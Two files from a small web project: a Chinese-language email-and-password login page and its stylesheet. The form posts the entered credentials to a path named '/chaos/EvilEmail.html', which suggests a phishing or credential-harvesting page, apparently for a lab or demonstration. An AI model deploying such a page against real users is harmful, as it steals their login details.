
<file: web/web/html/index.html>
<html>
<metahttp-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="../css/login.css" />
<div class="wrapper">

    <form action="/chaos/EvilEmail.html" method="post" >
    <div class="loginBox">
        <div class="loginBoxCenter">
            <p><label for="username">电子邮箱：</label></p>
            <p><input type="email" id="email" name="email" class="loginInput" autofocus="autofocus" required="required" autocomplete="off" placeholder="请输入电子邮箱" value="" /></p>
            <p><label for="password">密码：</label><a class="forgetLink" href="#">忘记密码?</a></p>
            <p><input type="password" id="password" name="password" class="loginInput" required="required" placeholder="请输入密码" value="" /></p>
        </div>
        <div class="loginBoxButtons">
            <input id="remember" type="checkbox" name="remember" />
            <label for="remember">记住登录状态</label>
            <button class="loginBtn">登录</button>
        </div>
    </div>
    </form>
</div>
<html>
</file>
<file: web/web/css/login.css>
html {
    background-color: #E9EEF0
}
.wrapper {
    margin: 140px auto;
    width: 884px;
}
.loginBox {
    background-color: #FEFEFE;
    border: 1px solid #BfD6E1;
    border-radius: 5px;
    color: #444;
    font: 14px 'Microsoft YaHei','微软雅黑';
    margin: 0 auto;
    width: 388px
}
.loginBox .loginBoxCenter {
    border-bottom: 1px solid #DDE0E8;
    padding: 24px;
}
.loginBox .loginBoxCenter p {
    margin-bottom: 10px
}
.loginBox .loginBoxButtons {
    background-color: #F0F4F6;
    border-top: 1px solid #FFF;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    line-height: 28px;
    overflow: hidden;
    padding: 20px 24px;
    vertical-align: center;
}
.loginBox .loginInput {
    border: 1px solid #D2D9dC;
    border-radius: 2px;
    color: #444;
    font: 12px 'Microsoft YaHei','微软雅黑';
    padding: 8px 14px;
    margin-bottom: 8px;
    width: 310px;
}
.loginBox .loginInput:FOCUS {
    border: 1px solid #B7D4EA;
    box-shadow: 0 0 8px #B7D4EA;
}
.loginBox .loginBtn {
    background-image: -moz-linear-gradient(to bottom, #B5DEF2, #85CFEE);
    border: 1px solid #98CCE7;
    border-radius: 20px;
    box-shadow:inset rgba(255,255,255,0.6) 0 1px 1px, rgba(0,0,0,0.1) 0 1px 1px;
    color: #FFF;
    cursor: pointer;
    float: right;
    font: bold 13px Arial;
    padding: 5px 14px;
}
.loginBox .loginBtn:HOVER {
    background-image: -moz-linear-gradient(to top, #B5DEF2, #85CFEE);
}
.loginBox a.forgetLink {
    color: #ABABAB;
    cursor: pointer;
    float: right;
    font: 11px/20px Arial;
    text-decoration: none;
    vertical-align: middle;
}
.loginBox a.forgetLink:HOVER {
    text-decoration: underline;
}
.loginBox input#remember {
    vertical-align: middle;
}
.loginBox label[for="remember"] {
    font: 11px Arial;
}
</file>
